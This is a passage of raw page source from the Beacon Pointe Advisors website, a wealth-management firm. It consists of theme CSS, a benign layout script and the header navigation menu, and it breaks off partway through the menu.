.location_list li {
    width: 49%;
    padding: 0 5px;
}
	.location_list p {
    font-size: 14px;
}
	.location_list li h2 {
    line-height: 22px;
    font-size: 18px;
}
	.blk_secc {
    min-height: 205px;
    margin-top: 35px !important;
    margin-left: 18px;
    padding-left: 25px;
}
	.bnr_secc {
    padding: 150px 20px;
}
	.bnr_secc h1 {
    font-size: 26px;
}
}
@media only screen and (min-width:801px) and (max-width:980px){
	.location_list li {
    width: 32%;
    padding: 0 14px;
}
	.location_list p {
    font-size: 15px;
}
	.blk_secc {
    margin-left: 14px;
}
	p.addrss {
    margin: 0 0 12px 0!important;
}
	.location_list li h2 {
    line-height: 25px;
    font-size: 21px;
}
}
/*Portrait And Landscape Iphone*/
@media only screen 
  and (min-device-width: 375px) 
  and (max-device-width: 736px) 
  and (-webkit-min-device-pixel-ratio: 2) {


      .bannertitle {
          margin-top: 0px;
      }
      .tribar {
          display: none;
      }
      .open {
          margin-top: 0px;
      }
      .gem-quote.gem-quote-style-2:after {
    font-size: 60px !important;
      }
      .recent-posts {
          display: none;
      }
}

/**/
.post-image {
	display: none;
}
span.post-meta-author {
	display: none;
}

.breadcrumbs-container {
	display: none;
}

.top-area {
	background: #ffffff;
	border-top: 0px;
	border-bottom: 0px;
	padding-top: 5px;
	padding-bottom: 5px;
}

.top-area-menu .nav-menu > li a:before {
	display: none;
}

.menu-item-24940 {
	background-color: #6784a0;
	border-radius: 4px;
}

#primary-menu.no-responsive > li > a {
	text-transform: none;
}

#site-header .site-title {
	padding: 5px;
}

.header-style-3 #primary-menu.no-responsive > li.menu-item-active > a, .header-style-3 #primary-menu.no-responsive > li.menu-item-current > a {
	border-top: none;
	border-left: none;
	border-right: none;
	border-bottom: 2px solid;
	text-transform: none;
}
.header-style-3 #primary-menu.no-responsive > li {
	padding: 0px;
}

.quickfinder-item-title {
    font-size: 20px;
    line-height: 25px;
    text-transform: none;
}
h1, h2, h2 .light, h3, h3 .light, h4, h4 .light, h5, h6 {
	text-transform: none;
	letter-spacing: 0.01rem;
}

.gem-textbox-top {
	display: none;
}

.gem-button-position-inline a {
	text-transform: none;
}

.post-footer-sharing {
	display: none;
}

.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-tab.vc_active > a, .wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-tab a  {
	font-family: Lato;
	text-transform: none;
}

.wpb-js-composer .vc_tta.vc_general .vc_tta-title-text {
	font-family: Lato;
	text-transform: none;
}

.wpcf7-form input[type='submit'], .wpcf7-form.gem-contact-form-white input[type='submit'] {
	background-color: #6784a0;
}

.wpcf7-form input[type='submit'], .wpcf7-form.gem-contact-form-white input[type='submit']:hover {
	background-color: #f78d1e;
}

.custom-footer a {
	color: #ffffff;
}

.custom-footer a:hover {
	color: #F78d1e;
}

#colophon .widget_submenu > div > ul li.menu-item-active > a:hover {
	color: #f78d1e;
}

.footer-site-info {
	color: #ffffff;
}

/*Footer*/
#footer-nav {
	padding: 10px;
	border: none;
}
#footer-menu li + li::before {
	border-left: 1px solid #ffffff;
	border-right: 1px solid #ffffff;
}

/*Social Icons*/
.socials-colored a .socials-item-icon.facebook, .socials-colored a .socials-item-icon.linkedin, .socials-colored a .socials-item-icon.twitter, .socials-colored a .socials-item-icon.instagram, .socials-colored a .socials-item-icon.youtube{
	color: #98bD7a
}

.form-sidebar .col-md-12, .col-md-6 {
	padding-left: 20px;
	padding-right: 20px
}

/*Remove Bullet before Team*/
.lhea-heroes li:before {
	content: none !important;
}
/*.wpb_text_column ul li:before {
	content: none;
}*/

/*Text Block Styling*/
.text-block {
	max-width: 900px;
	text-align: center;
	margin: 0 auto;
	padding: 2%;
	letter-spacing: 0.01rem;
}

/*Font Styles*/
.top-header-title h4 {
	text-align: left;
	color: #ffffff; 
	font-weight: 300;
}

.top-header-subtitle h6 {
	color: #98bd7a; 
	text-align: left; 
	font-weight: 300; 
	letter-spacing: .04rem;
}

.thin-light {
	color: #ffffff;
	font-weight: 300;
	letter-spacing: .02rem
}

/* Blog Styling*/
.post-content .post-meta {
    margin-bottom: 0px;
}

.post-meta-left,
.post-meta-right {
	display: none;
}

.page-title-block, .page-title-title h1, .page-title-excerpt {
	color: #6784A0;
	background-color: #ffffff;
	font-size: 40px;
}

.entry-title {
    line-height: 1.5em;
    margin: 0;
}
.entry-title a {
	font-size: 19px;
}
.blog-style-default article {
	margin-bottom: 0px;
	padding-bottom: 20px;
}

/*Side Bar*/
.widget-title:after {
	display: none;
}
.widget_categories >ul >li > a {
	display: inline !important;
	text-transform: none;
}

/*Title Header*/
.page-title-title h1 {
	background-color: transparent;
}
.page-title-excerpt {
	font-size: 19px;
	font-weight: normal;
	background-color: transparent;
}

/*Breadcrumb*/
.page-title-block {
    font-size: 14px;
}
.breadcrumbs-container .container {
	padding-left: 26px;
}
.breadcrumbs .current {
    padding-bottom: 2px;
    border-bottom: 2px solid #f78d1e !important;
    margin-bottom: 2px;
}

.block-content:last-of-type {
	padding-top: 0px;
	padding-bottom: 0px;
}

/*Jobs*/
.job-date, .job-features, .jobpost-form {
	display:none;
}

/*Button*/
.blog-load-more .gem-button {
	border: 2px solid #6784a0;
	text-transform: none;
}
.blog-load-more .gem-button:hover {
	border: 2px solid #6784a0;
	text-transform: none;
}	


#heroes-assemble-sc--68035 .lhea-filter-select-label {
    position: relative;
}

#heroes-assemble-sc--68035 .lhea-filter-select-label:after {
    content: " State";
}

#heroes-assemble-sc--68261 .lhea-filter-select-label {
    position: relative;
}

#heroes-assemble-sc--68261 .lhea-filter-select-label:after {
    content: " State";
}

#heroes-assemble-sc--68716 .lhea-filter-select-label {
    position: relative;
}

#heroes-assemble-sc--68716 .lhea-filter-select-label:after {
    content: " State";
}

#heroes-assemble-sc--68690 .lhea-filter-select-label {
    position: relative;
}

#heroes-assemble-sc--68690 .lhea-filter-select-label:after {
    content: " State";
}

#heroes-assemble-sc--68874 .lhea-filter-select-label {
    position: relative;
}

#heroes-assemble-sc--68874 .lhea-filter-select-label:after {
    content: " State";
}



.page-id-30726 h3.lhea-member-name {
    min-height: 60px;
}
.page-id-30726 h4.lhea-member-position {
    width: 100%;
}
.page-id-68687 .lhea-member-position, .page-id-30726 #lhea-heroes-68681 .lhea-member-position {
    height: unset !important;
}
.page-id-68687 .lhea-color-flatui .lhea-member-style-2 .lhea-external-link .fa-stack-2x, .page-id-68687 .lhea-color-flatui .lhea-member-style-2 .lhea-modal-trigger .fa-stack-2x {
    display: none;
}


@media only screen and (min-width: 737px) and (max-width: 1100px) {
.page-id-30726 h4.lhea-member-position {
    width: 100% !important;
    font-size: 12px !important;
    line-height: 16px !important;
}
.page-id-30726 h3.lhea-member-name {
	min-height: 40px !important;
}
	
}

@media only screen and (min-width: 1101px) and (max-width: 1200px) {
.page-id-30726 h3.lhea-member-name {
    min-height: 40px;
}

}


div#heroes-assemble-sc--68690, div#heroes-assemble-sc--68716, div#heroes-assemble-sc--68681 {
    position: relative;
}
div#lhea-sorting-68716 {
   position: absolute;
    right: 0px;
    top: -76px;
}
div#lhea-sorting-68690 {
    position: absolute;
    right: 0px;
    top: -76px;
}
div#lhea-sorting-68681 {
    position: absolute;
    right: 0px;
    top: -76px;
}


#heroes_68261qaz .lhea-member-style-7 {
  
    height: 100% !important;
    min-height: 100% !important;
}
#heroes_68261qaz li.lhea-hero {
    height: 150px;
    min-height: 100% !important;
}

.lhea-member-style-7 .lhea-member-excerpt {
    font-size: 12px;
    line-height: 16px;
}

.lhea-member-excerpt br {
    display: none;
}


.page-id-30726 a.lhea-external-link {
    margin-top: 20px !important;
    display: inline-block;
}
body.page-id-30726 h3.lhea-member-name {
    min-height: 40px;
}
.lhea-member-hover span {
    opacity: 0;
}
.lhea-member-style-2 .lhea-member-name {
    font-size: 14px;
    line-height: 16px;
}
.page-id-68687 h4.lhea-member-position {
    width: 100%;
    min-height: 40px;
}
.page-id-68687 .lhea-member-style-7 h3 {
    font-size: 14px !important;
    line-height: 18px !important;
    min-height: 40px;
}
.page-id-68687 .lhea-member-style-7 h4 {
    font-size: 12px !important;
    line-height: 16px !important;
}
.lhea-member-style-7 p {
	font-size: 12px !Important;
}
a.sa_customlink {
    text-decoration: none;
}

@media only screen and (min-width: 980px) {
.page-id-30726 #layers-heroes-assemble .lhea-sorting-container {
    position: absolute;
    right: 0px;
    top: -22px;
}	
.page-id-62789 .na_lastsec {
    display: none;
}	
	
}


.meet_ou_team_of_certified li, .womens_advisory_institute_section1 li,.womens_advisory_institute_section2 li, .womens_advisory_institute_section3 li, .employee_directory_section1 li, .employee_directory_section2 li {
    cursor: pointer;
}
.page-id-32665 .lhea-member-style-7 .lhea-member-excerpt {
    margin-top: 0px;
}

.womens_advisory_institute_section1 li .lhea-modal-trigger-wrapper, .womens_advisory_institute_section2 li .lhea-modal-trigger-wrapper , .womens_advisory_institute_section3 li .lhea-modal-trigger-wrapper, .employee_directory_section1 li .lhea-modal-trigger-wrapper, .employee_directory_section2 li .lhea-modal-trigger-wrapper{
    display: none;
}

.page-id-30726 .employee_directory_section2 .lhea-member-excerpt {
    display: none;
    margin: 0px;
}
.page-id-68687 .womens_advisory_institute_section1 .lhea-member-excerpt {
    margin-top: 0px;
}
.page-id-30726 .employee_directory_section2 h4.lhea-member-position {
    min-height: 40px;
}
/* */

#page-title h1 {
    color: #373d3f;
    text-align: left;
    line-height: 25px;
    margin-bottom: 10px;
}
@media (max-width: 768px) {
    #page-title h1 {
        font-size: 24px;
        line-height: 22px;
        margin-bottom: 8px;
    }

}

@media (max-width: 480px) {
    #page-title h1 {
        font-size: 20px;
        line-height: 20px;
        margin-bottom: 6px;
        text-align: left;
    }
}

@media only screen and (min-width: 481px) and (max-width: 767px) {
body ul#lhea-heroes-68261 li img {
    height: 200px !important;
    object-fit: cover;
}	
}

@media only screen and (min-width: 768px) and (max-width: 1000px) {
body ul#lhea-heroes-68261 li {
    height: 180px !important;
}
body ul#lhea-heroes-68261 .lhea-member-picture-col {
    display: none;
}
body ul#lhea-heroes-68261 .lhea-member-details-col {
    width: 100% !important;
}
}
@media only screen and (min-width: 1001px) and (max-width: 1100px) {

ul#lhea-heroes-68261 li {
    height: 150px !important;
}
	
}

ul#lhea-heroes-68261 {
    height: unset !important;
}
ul#lhea-heroes-68261 li {
    position: unset !important;
    height: unset !important;
}

.yotuwp-container .yotuwp-play {
    opacity: 1 !important;
    visibility: visible !important;
    display: block !important; /* Make sure it's always displayed */
}
.custom-post-title {
    font-size: 36px;
    font-weight: 600;
    line-height: 2;
    margin-bottom: 15px;
}

.single-post .post-meta {
    font-size: 14px;
    color: #999999;
    margin-bottom: 5px;
}
.custom-post-title,
.custom-post-title * {
    line-height: 1.3 !important;
}

		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1725047651212{margin-bottom: 0px !important;background-image: url(https://beaconpointe.com/wp-content/uploads/2021/06/Institutional-Consulting-Page-Header-Image.png?id=48061) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1623194178731{margin-bottom: 0px !important;background-image: url(https://beaconpointe.com/wp-content/uploads/2021/06/Institutional-Consulting-Page-Header-Image.png?id=48061) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1537911857072{margin-top: 40px !important;margin-bottom: 40px !important;}.vc_custom_1570814478756{margin-bottom: 40px !important;}.vc_custom_1726074540647{padding-top: 40px !important;padding-bottom: 50px !important;background-color: rgba(103,132,160,0.1) !important;*background-color: rgb(103,132,160) !important;}.vc_custom_1732133795292{margin-bottom: 0px !important;background-color: rgba(103,132,160,0.1) !important;*background-color: rgb(103,132,160) !important;}.vc_custom_1734497041014{margin-bottom: 0px !important;background-color: rgba(103,132,160,0.1) !important;*background-color: rgb(103,132,160) !important;}.vc_custom_1570813760159{margin-bottom: 0px !important;}.vc_custom_1570813812730{margin-bottom: 0px !important;border-bottom-width: 5px !important;padding-top: 0px !important;border-bottom-color: #f78d1e !important;border-bottom-style: solid !important;}.vc_custom_1570813893286{margin-bottom: 0px !important;border-bottom-width: 5px !important;padding-top: 0px !important;border-bottom-color: #98bd7a !important;border-bottom-style: solid !important;}.vc_custom_1570813921367{margin-bottom: 0px !important;border-bottom-width: 5px !important;padding-top: 0px !important;border-bottom-color: #6784a0 !important;border-bottom-style: solid !important;}.vc_custom_1537824187724{margin-top: 40px !important;margin-bottom: 40px !important;}.vc_custom_1623796579970{margin-bottom: 0px !important;}.vc_custom_1537824187724{margin-top: 40px !important;margin-bottom: 40px !important;}.vc_custom_1751050253163{margin-bottom: 0px !important;}.vc_custom_1741913584547{margin-bottom: 0px !important;}.vc_custom_1748897474912{padding-bottom: 0px !important;}.vc_custom_1564605474388{background-color: #ffffff !important;}.vc_custom_1564605484754{background-color: #ffffff !important;}.vc_custom_1564605404889{background-color: #ffffff !important;}.vc_custom_1564605414057{background-color: #ffffff !important;}.vc_custom_1564605484754{background-color: #ffffff !important;}.vc_custom_1564605484754{background-color: #ffffff !important;}.vc_custom_1728076814638{padding-top: 0px !important;}.vc_custom_1728076808244{padding-bottom: 0px !important;}.vc_custom_1541017469732{margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 2px !important;border-top-color: #98bd7a !important;border-top-style: solid !important;border-bottom-color: #98bd7a !important;border-bottom-style: solid !important;}.vc_custom_1541017574678{margin-bottom: 0px !important;border-bottom-width: 0px !important;border-bottom-color: #98bd7a !important;border-bottom-style: solid !important;}.vc_custom_1533875001599{margin-top: 10px !important;margin-bottom: 10px !important;padding-top: 10px !important;padding-right: 21px !important;padding-bottom: 10px !important;padding-left: 21px !important;}.vc_custom_1533876239289{margin-top: 10px !important;margin-bottom: 10px !important;border-right-width: 2px !important;border-left-width: 2px !important;padding-top: 10px !important;padding-bottom: 10px !important;border-left-color: #98bd7a !important;border-left-style: solid !important;border-right-color: #98bd7a !important;border-right-style: solid !important;}.vc_custom_1533876088071{margin-top: 10px !important;margin-bottom: 10px !important;padding-top: 10px !important;padding-right: 21px !important;padding-bottom: 10px !important;padding-left: 21px !important;}.vc_custom_1623265844784{margin-bottom: 0px !important;padding-top: 10px !important;padding-bottom: 10px !important;}.vc_custom_1623265857513{margin-bottom: 0px !important;padding-top: 10px !important;padding-bottom: 10px !important;}.vc_custom_1623265831673{margin-bottom: 0px !important;padding-top: 10px !important;padding-bottom: 10px !important;}.vc_custom_1533876112181{margin-top: 10px !important;margin-bottom: 10px !important;padding-top: 10px !important;padding-right: 21px !important;padding-bottom: 10px !important;padding-left: 21px !important;}.vc_custom_1533876135838{margin-top: 10px !important;margin-bottom: 10px !important;border-right-width: 2px !important;border-left-width: 2px !important;padding-top: 10px !important;padding-bottom: 10px !important;border-left-color: #98bd7a !important;border-left-style: solid !important;border-right-color: #98bd7a !important;border-right-style: solid !important;}.vc_custom_1533876094280{margin-top: 10px !important;margin-bottom: 10px !important;padding-top: 10px !important;padding-right: 21px !important;padding-bottom: 10px !important;padding-left: 21px !important;}.vc_custom_1623265767629{margin-bottom: 0px !important;padding-top: 10px !important;padding-bottom: 10px !important;}.vc_custom_1623265813052{margin-bottom: 0px !important;padding-top: 10px !important;padding-bottom: 10px !important;}.vc_custom_1623265872356{margin-bottom: 0px !important;padding-top: 10px !important;padding-bottom: 10px !important;}.vc_custom_1530295401644{padding-right: 0px !important;padding-left: 0px !important;background-color: #f0f3f2 !important;}.vc_custom_1709076954445{padding-left: 20px !important;}.vc_custom_1570059242755{padding-left: 20px !important;}.vc_custom_1651523918819{padding-left: 20px !important;}.vc_custom_1734497017560{padding-right: 0px !important;padding-left: 0px !important;background-color: #f0f3f2 !important;}.vc_custom_1732164421312{padding-bottom: 20px !important;padding-left: 20px !important;}.vc_custom_1570059110629{padding-left: 20px !important;}.vc_custom_1651786605859{padding-left: 20px !important;}.vc_custom_1729708565209{padding-bottom: 2% !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_desktop" /></head>


<body data-cmplz=1 class="wp-singular page-template-default page page-id-35714 wp-theme-thegem wp-schema-pro-2.7.10 fullscreen-search wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-59096">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"1","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/beaconpointe.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/beaconpointe.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && element.className.indexOf('vc_section') == -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div id="page" class="layout-boxed header-style-3">

	<a href="#main" class="scroll-to-content">Skip to main content</a>

	
	
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
													<div class="top-area-background">
						<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
													<div class="top-area-block top-area-menu">
																<div class="top-area-button"><div class="gem-button-container gem-button-position-inline thegem-button-697aa021ce316907"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-no-uppercase" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://beaconpointe.com/client-access/" target="_self">Client Access</a></div> </div>
									</div>
					</div>
	</div>
</div>
					</div>
				
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-3">
																							<div class="site-title">
											<div class="site-logo" style="width:228px;">
			<a href="https://beaconpointe.com/" rel="home" aria-label="Homepage">
									<span class="logo"><img width="228" height="41" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20228%2041'%3E%3C/svg%3E" data-lazy-srcset="https://beaconpointe.com/wp-content/uploads/thegem/logos/logo_25b64b61ebd1389409889a073ca41b58_1x.png 1x,https://beaconpointe.com/wp-content/uploads/thegem/logos/logo_25b64b61ebd1389409889a073ca41b58_2x.png 2x,https://beaconpointe.com/wp-content/uploads/thegem/logos/logo_25b64b61ebd1389409889a073ca41b58_3x.png 3x" alt="Beacon Pointe Advisors" style="width:228px;" class="tgp-exclude default" data-lazy-src="https://beaconpointe.com/wp-content/uploads/thegem/logos/logo_25b64b61ebd1389409889a073ca41b58_1x.png"/><noscript><img width="228" height="41" src="https://beaconpointe.com/wp-content/uploads/thegem/logos/logo_25b64b61ebd1389409889a073ca41b58_1x.png" srcset="https://beaconpointe.com/wp-content/uploads/thegem/logos/logo_25b64b61ebd1389409889a073ca41b58_1x.png 1x,https://beaconpointe.com/wp-content/uploads/thegem/logos/logo_25b64b61ebd1389409889a073ca41b58_2x.png 2x,https://beaconpointe.com/wp-content/uploads/thegem/logos/logo_25b64b61ebd1389409889a073ca41b58_3x.png 3x" alt="Beacon Pointe Advisors" style="width:228px;" class="tgp-exclude default"/></noscript><img width="228" height="41" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20228%2041'%3E%3C/svg%3E" data-lazy-srcset="https://beaconpointe.com/wp-content/uploads/thegem/logos/logo_25b64b61ebd1389409889a073ca41b58_1x.png 1x,https://beaconpointe.com/wp-content/uploads/thegem/logos/logo_25b64b61ebd1389409889a073ca41b58_2x.png 2x,https://beaconpointe.com/wp-content/uploads/thegem/logos/logo_25b64b61ebd1389409889a073ca41b58_3x.png 3x" alt="Beacon Pointe Advisors" style="width:228px;" class="tgp-exclude small" data-lazy-src="https://beaconpointe.com/wp-content/uploads/thegem/logos/logo_25b64b61ebd1389409889a073ca41b58_1x.png"/><noscript><img width="228" height="41" src="https://beaconpointe.com/wp-content/uploads/thegem/logos/logo_25b64b61ebd1389409889a073ca41b58_1x.png" srcset="https://beaconpointe.com/wp-content/uploads/thegem/logos/logo_25b64b61ebd1389409889a073ca41b58_1x.png 1x,https://beaconpointe.com/wp-content/uploads/thegem/logos/logo_25b64b61ebd1389409889a073ca41b58_2x.png 2x,https://beaconpointe.com/wp-content/uploads/thegem/logos/logo_25b64b61ebd1389409889a073ca41b58_3x.png 3x" alt="Beacon Pointe Advisors" style="width:228px;" class="tgp-exclude small"/></noscript></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-25328" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-parent menu-item-25328 megamenu-first-element menu-item-current"><a aria-haspopup="true" aria-expanded="false">Services</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-25327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25327 megamenu-first-element mobile-clickable"><a href="https://beaconpointe.com/private-wealth-management/">Private Wealth Services</a></li>
	<li id="menu-item-63589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63589 megamenu-first-element"><a href="https://beaconpointe.com/family-office-services/">Family Office Services</a></li>
	<li id="menu-item-47825" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-parent menu-item-47825 megamenu-first-element menu-item-current"><a href="https://beaconpointe.com/institutional-consulting/" aria-haspopup="true" aria-expanded="false">Institutional Consulting</a><span class="menu-item-parent-toggle" tabindex="0"></span>
	<ul class="sub-menu styled dl-submenu">
		<li id="menu-item-40989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40989 megamenu-first-element mobile-clickable"><a href="https://beaconpointe.com/ocio-services/">Outsourced CIO Services</a></li>
		<li id="menu-item-40990" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-35714 current_page_item menu-item-40990 megamenu-first-element mobile-clickable menu-item-active"><a href="https://beaconpointe.com/institutional-traditional-consulting/">Services for Institutions</a></li>
		<li id="menu-item-25325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25325 megamenu-first-element mobile-clickable"><a href="https://beaconpointe.com/retirement-plan-services/">Services for Retirement Plans</a></li>
		<li id="menu-item-40991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40991 megamenu-first-element mobile-clickable"><a href="https://beaconpointe.com/insurance-company-consulting/">Services for Insurers</a></li>
	</ul>
</li>
	<li id="menu-item-47824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47824 megamenu-first-element"><a href="https://beaconpointe.com/retirement-plan-services/">Retirement Plan Services</a></li>
	<li id="menu-item-25324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25324 megamenu-first-element mobile-clickable"><a href="https://beaconpointe.com/partnership-opportunities/">Partnership Opportunities</a></li>
</ul>
</li>
<li id="menu-item-28588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-28588 megamenu-first-element"><a aria-haspopup="true" aria-expanded="false">Resources &#038; News</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-40723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40723 megamenu-first-element"><a href="https://beaconpointe.com/blog-article/">Blog and Articles</a></li>
	<li id="menu-item-46254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46254 megamenu-first-element"><a href="https://beaconpointe.com/your-dollars-our-sense/">Book</a></li>
	<li id="menu-item-66298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66298 megamenu-first-element"><a href="https://beaconpointe.com/client-testimonials/">Client Testimonials</a></li>
	<li id="menu-item-40297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40297 megamenu-first-element"><a href="https://beaconpointe.com/podcasts/">Podcasts</a></li>
	<li id="menu-item-30943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30943 megamenu-first-element"><a href="https://beaconpointe.com/press-media/">Press and Media</a></li>
